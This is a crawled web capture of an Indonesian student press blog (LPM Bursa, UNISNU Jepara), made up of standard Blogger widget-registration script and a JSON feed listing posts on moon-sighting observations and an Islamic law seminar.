KARANGGONDANG', 'id': 1665616282082658644}, {'title': 'Kegiatan Pelatih Jurnalistik Tingkat Dasar (PJTD) LPM Burs@', 'id': 3127555468599533185}, {'title': 'Rapat Kerja LPM Burs@: Sinergi untuk Berkarya, Bersama untuk Berdaya', 'id': 1639858602895297482}]}, {'title': 'Categories', 'type': 'Label', 'sectionId': 'sidebar', 'id': 'Label1'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'top-bar-nav', 'id': 'LinkList72'}, {'title': 'Contact form', 'type': 'ContactForm', 'sectionId': 'hidden-widgets', 'id': 'ContactForm1'}]}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList71', 'sora-panel', document.getElementById('LinkList71'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header-logo', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'parallax-menu', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList74', 'main-menu', document.getElementById('LinkList74'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'main-intro', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'head-text1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList72', 'top-bar-nav', document.getElementById('LinkList72'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'hidden-widgets', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact form', 'blogId': '1233764330015832262', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY7ZZHuT0O4JcVH0BCvmEf0fQDrYaw:1768856110322', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.lpmbursa.org/feeds/posts/default/-/Aktifitas%20LPM?alt=json-in-script&max-results=3&callback=jQuery11240046886443863969784_1768856111008&_=1768856111009
body_size: 2493
content:
// API callback
jQuery11240046886443863969784_1768856111008({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1233764330015832262"},"updated":{"$t":"2026-01-13T06:04:53.754-08:00"},"category":[{"term":"Radar Syari'ah"},{"term":"UNISNU"},{"term":"FSH"},{"term":"News"},{"term":"Aktifitas LPM"},{"term":"Lpm Bursa"},{"term":"Terbaru"},{"term":"Artikel"},{"term":"Lintas Fakultas"},{"term":"FTIK"},{"term":"FEB UNISNU"},{"term":"event"},{"term":"Majalah SHIMA"},{"term":"PMII"},{"term":"PUISI"},{"term":"Komunitas"},{"term":"SHIMA Edisi 14"},{"term":"Tradisi"},{"term":"foto-foto"},{"term":"Ngaji Syari'ah"},{"term":"Opini"},{"term":"lomba UNISNU"},{"term":"RSH"},{"term":"SHIMA Edisi 13"},{"term":"Buletin Surya"},{"term":"Karsa Soeper"},{"term":"OSPEK"},{"term":"Buletin QOLAM"},{"term":"Jepara"},{"term":"Cerpen"},{"term":"Biografi"},{"term":"Anekdot"},{"term":"SHIMA Edisi 12"},{"term":"General"},{"term":"Kata Bijak"},{"term":"Renung"}],"title":{"type":"text","$t":"LPM BURSA"},"subtitle":{"type":"html","$t":"Lembaga  Pers Mahasiswa Buletin Radar Syariah"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.lpmbursa.org\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1233764330015832262\/posts\/default\/-\/Aktifitas+LPM?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lpmbursa.org\/search\/label\/Aktifitas%20LPM"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1233764330015832262\/posts\/default\/-\/Aktifitas+LPM\/-\/Aktifitas+LPM?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16573886279507615012"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"160"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1233764330015832262.post-6121918167269486328"},"published":{"$t":"2020-05-21T20:03:00.001-07:00"},"updated":{"$t":"2020-05-21T20:04:28.242-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Aktifitas LPM"}],"title":{"type":"text","$t":"MESKI MUHAL TERLIHAT, FAKULTAS SYARIAH DAN HUKUM UNISNU JEPARA TETAP LAKSANAKAN RUKYAH"},"summary":{"type":"text","$t":"(22\/05)\u0026nbsp; Dengan tetap mengindahkan protokoler dari pemerintah tentang covid-19 Fakultas Syariah dan Hukum UNISNU Jepara tetap melaksanakan Rukyatul Hilal (observasi bulan sabit) pada Jum’at sore di Balai Rukyatul Hilal UNISNU yang bertempat di pantai Semat Jepara.Keberadaan Hilal Syawal 1441 H pada Jum’at sore masih berada dalam batas istilahatur ru’yah (muhal terlihat) dikarenakan posisi "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lpmbursa.org\/feeds\/6121918167269486328\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lpmbursa.org\/2020\/05\/meski-muhal-terlihat-fakultas-syariah.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1233764330015832262\/posts\/default\/6121918167269486328"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1233764330015832262\/posts\/default\/6121918167269486328"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lpmbursa.org\/2020\/05\/meski-muhal-terlihat-fakultas-syariah.html","title":"MESKI MUHAL TERLIHAT, FAKULTAS SYARIAH DAN HUKUM UNISNU JEPARA TETAP LAKSANAKAN RUKYAH"}],"author":[{"name":{"$t":"LPM Bursa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13002315801360633713"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZ5v8NJVwmQRxAiaypeXiiMYfstwhRJPGMmrmlET7KWknGnoltGkxabhYvgRnkCXm1xEsgj9DWSxtgWi0KxIlD5XspsAtT_WH0y3O_AsKn4bV6inCZVx_xKcO-ClRxneI0juiMhJojESdv\/s72-c\/IMG-20200522-WA0004.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1233764330015832262.post-1978855988918491128"},"published":{"$t":"2017-05-26T07:28:00.000-07:00"},"updated":{"$t":"2017-05-26T07:33:04.937-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Aktifitas LPM"},{"scheme":"http://www.blogger.com/atom/ns#","term":"event"},{"scheme":"http://www.blogger.com/atom/ns#","term":"FSH"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terbaru"},{"scheme":"http://www.blogger.com/atom/ns#","term":"UNISNU"}],"title":{"type":"text","$t":"Mahasiswa UNISNU Lakukan Ru’yah Hilal Awal Bulan Ramadhan"},"summary":{"type":"text","$t":"\nMahasiswa UNISNU Lakukan Ru’yah Hilal Awal Bulan Ramadhan\n\n\nbapak Hudi didampingi dengan bu dekan fakultas Syariah dan Hukum serta para mahasiswa mencoba meneropong menggunakan teropong manual di Pantai Kartini Jumat (26\/5)\n\n\n\n\nJepara- (26\/5) mahasiswa dari UNISNU melakukan kegiatan ru’yah hilal untuk menentukan awal puasa di tahun 1438 H. Kegiatan yang dilakukan di Pantai Kartini ini tidak "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lpmbursa.org\/feeds\/1978855988918491128\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lpmbursa.org\/2017\/05\/mahasiswa-unisnu-lakukan-ruyah-hilal.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1233764330015832262\/posts\/default\/1978855988918491128"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1233764330015832262\/posts\/default\/1978855988918491128"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lpmbursa.org\/2017\/05\/mahasiswa-unisnu-lakukan-ruyah-hilal.html","title":"Mahasiswa UNISNU Lakukan Ru’yah Hilal Awal Bulan Ramadhan"}],"author":[{"name":{"$t":"LPM Bursa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13002315801360633713"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0yA8ZM61LP2d2uyhI-31Y5XxJrqYuiNDK6y4HiAoS_628kGbVyGBxhgtsGpgnTbMzNem-BsHL1VwC2MBB31QtqdsEsi8N7jNFpO8UHqWmAfHJRqiVPWZm1o4mJN076k5JG796tMWjRVEM\/s72-c\/IMG-20170526-WA0018%255B1%255D.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1233764330015832262.post-3393075213696020050"},"published":{"$t":"2017-05-22T06:33:00.000-07:00"},"updated":{"$t":"2017-05-26T07:37:41.917-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Aktifitas LPM"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lintas Fakultas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terbaru"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tradisi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"UNISNU"}],"title":{"type":"text","$t":"Penguatan Formulasi Hukum Islam dalam Kemajemukan."},"summary":{"type":"text","$t":"\nPenguatan Formulasi Hukum Islam dalam Kemajemukan.\n\n\nbapak Irwan Masduqi sedang memberikan pesan kepada para peserta di lantai 3 gedung hijau UNISNU Jepara Senin (22\/5)\n\n\n\n\nJepara (22\/5) – fakultas Syariah dan Hukum melakukan seminar\nnasional dengan tema Penguatan Formulasi Hukum Islam Indonesia. Seminar kali\nini mengundang dua narasumber yaitu bapak H. Mahmutarom HR rektor dari\nUniversitas "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lpmbursa.org\/feeds\/3393075213696020050\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lpmbursa.org\/2017\/05\/penguatan-formulasi-hukum-islam-dalam.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1233764330015832262\/posts\/default\/3393075213696020050"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1233764330015832262\/posts\/default\/3393075213696020050"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lpmbursa.org\/2017\/05\/penguatan-formulasi-hukum-islam-dalam.html","title":"Penguatan Formulasi Hukum Islam dalam Kemajemukan."}],"author":[{"name":{"$t":"LPM Bursa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13002315801360633713"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-q-cGdiwFMfTwflWn9HMJf3VYq06Rq4JxrGchji2E8OAaslKQjrm-w1B9Jjv6ib0uDNziw4WhRcWXBal1wIeOFHsGabLQpQpmEY3jOh7K6o_E2-GmXV9S_WeFVIRJTwy74sIbg0ToshMM\/s72-c\/DSC_0139.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});